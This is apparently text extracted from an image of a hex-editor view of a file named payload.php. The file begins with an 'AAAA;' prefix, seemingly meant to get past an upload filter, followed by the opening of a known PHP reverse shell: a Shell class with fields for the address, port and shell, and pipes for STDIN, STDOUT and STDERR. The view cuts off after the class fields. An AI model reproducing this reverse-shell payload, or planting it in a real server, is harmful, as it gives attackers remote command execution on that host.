 00000000 41 41 41 41 3B 20 3C 3F 70 68 70 0A 2F 2F 20 43 6F 70 79 72 69 67 68 74 20 28 63 29 AAAA; <?php.// Copyright (c)
0000001C 20 32 30 32 30 20 49 76 61 6E 20 53 69 6E 63 65 6B 0A 2F 2F 20 76 32 2E 33 0A 2F 2F  2020 Ivan Sincek.// v2.3.//
00000038 20 52 65 71 75 69 72 65 73 20 50 48 50 20 76 35 2E 30 2E 30 20 6F 72 20 67 72 65 61  Requires PHP v5.0.0 or grea
00000054 74 65 72 2E 0A 2F 2F 20 57 6F 72 6B 73 20 6F 6E 20 4C 69 6E 75 78 20 4F 53 2C 20 6D ter..// Works on Linux OS, m
00000070 61 63 4F 53 2C 20 61 6E 64 20 57 69 6E 64 6F 77 73 20 4F 53 2E 0A 2F 2F 20 53 65 65 acOS, and Windows OS..// See
0000008C 20 74 68 65 20 6F 72 69 67 69 6E 61 6C 20 73 63 72 69 70 74 20 61 74 20 68 74 74 70  the original script at http
000000A8 73 3A 2F 2F 67 69 74 68 75 62 2E 63 6F 6D 2F 70 65 6E 74 65 73 74 6D 6F 6E 6B 65 79 s://github.com/pentestmonkey
000000C4 2F 70 68 70 2D 72 65 76 65 72 73 65 2D 73 68 65 6C 6C 2E 0A 63 6C 61 73 73 20 53 68 /php-reverse-shell..class Sh
000000E0 65 6C 6C 20 7B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 61 64 64 72 20 20 3D 20 6E ell {.    private $addr  = n
000000FC 75 6C 6C 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 70 6F 72 74 20 20 3D 20 6E 75 ull;.    private $port  = nu
00000118 6C 6C 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 6F 73 20 20 20 20 3D 20 6E 75 6C ll;.    private $os    = nul
00000134 6C 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 73 68 65 6C 6C 20 3D 20 6E 75 6C 6C l;.    private $shell = null
00000150 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 64 65 73 63 72 69 70 74 6F 72 73 70 65 ;.    private $descriptorspe
0000016C 63 20 3D 20 61 72 72 61 79 28 0A 20 20 20 20 20 20 20 20 30 20 3D 3E 20 61 72 72 61 c = array(.        0 => arra
00000188 79 28 27 70 69 70 65 27 2C 20 27 72 27 29 2C 20 2F 2F 20 73 68 65 6C 6C 20 63 61 6E y('pipe', 'r'), // shell can
000001A4 20 72 65 61 64 20 66 72 6F 6D 20 53 54 44 49 4E 0A 20 20 20 20 20 20 20 20 31 20 3D  read from STDIN.        1 =
000001C0 3E 20 61 72 72 61 79 28 27 70 69 70 65 27 2C 20 27 77 27 29 2C 20 2F 2F 20 73 68 65 > array('pipe', 'w'), // she
000001DC 6C 6C 20 63 61 6E 20 77 72 69 74 65 20 74 6F 20 53 54 44 4F 55 54 0A 20 20 20 20 20 ll can write to STDOUT.
000001F8 20 20 20 32 20 3D 3E 20 61 72 72 61 79 28 27 70 69 70 65 27 2C 20 27 77 27 29 20 20    2 => array('pipe', 'w')
00000214 2F 2F 20 73 68 65 6C 6C 20 63 61 6E 20 77 72 69 74 65 20 74 6F 20 53 54 44 45 52 52 // shell can write to STDERR
00000230 0A 20 20 20 20 29 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 62 75 66 66 65 72 20 .    );.    private $buffer
0000024C 20 3D 20 31 30 32 34 3B 20 20 20 20 2F 2F 20 72 65 61 64 2F 77 72 69 74 65 20 62 75  = 1024;    // read/write bu
00000268 66 66 65 72 20 73 69 7A 65 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 63 6C 65 6E 20 ffer size.    private $clen
00000284 20 20 20 3D 20 30 3B 20 20 20 20 20 20 20 2F 2F 20 63 6F 6D 6D 61 6E 64 20 6C 65 6E    = 0;       // command len
--- payload.php --0x0/0x2452--0%-------------------------------------------------------------------------------------------